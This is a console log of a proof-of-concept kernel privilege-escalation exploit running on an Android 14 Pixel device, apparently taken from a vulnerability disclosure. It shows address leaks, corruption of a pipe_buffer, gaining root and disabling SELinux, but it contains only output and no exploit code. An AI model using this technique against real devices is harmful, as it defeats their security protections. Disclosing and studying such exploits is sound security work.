 cheetah:/data/local/tmp $ ./poc
[+] Target device: 'google/cheetah/cheetah:14/UP1A.231105.003/11010452:user/release-keys' 0xd10203ffd503233f 0xa9027bfdf800865e
[+] Got the kcpu_id (0) kernel address = 0xffffff8066ee4000  from context (0x0)
[+] Got the kcpu_id (255) kernel address = 0xffffff898b92c000  from context (0xff)
[+] Found corrupted pipe with size 0xfff
[+] SUCCESS! we have a fake pipe_buffer (0)!
10 40 EE 66 80 FF FF FF  10 40 EE 66 80 FF FF FF  | .@.f.....@.f....
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  | ................
00 B0 CA 1F C0 FF FF FF  00 00 00 00 00 00 00 00  | ................
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  | ................
[+] Freeing kcpu_id = 0 (0xffffff8066ee4000)[+] Allocating 61 pipes with 256 slots
[+] Successfully overlapped the kcpuqueue object with a pipe buffer
C0 87 0B 26 FF FF FF FF  00 00 00 00 30 00 00 00  | ...&........0...
28 CD D7 E0 DA FF FF FF  10 00 00 00 00 00 00 00  | (...............
00 00 00 00 00 00 00 00                           | ........
[+] pipe_buffer {.page = 0xffffffff260b87c0, .offset = 0x0, .len = 0x30, ops = 0xffffffdae0d7cd28}
[+] kernel base = 0xffffffdadea10000, kthreadd_task = 0xffffff80035d2500 selinux_state = 0xffffffdae1b95970
[+] Found our own task struct 0xffffff882c741280
[+] Successfully got root: getuid() = 0 getgid() = 0
[+] Successfully disabled SELinux
[+] Cleanup  ... OK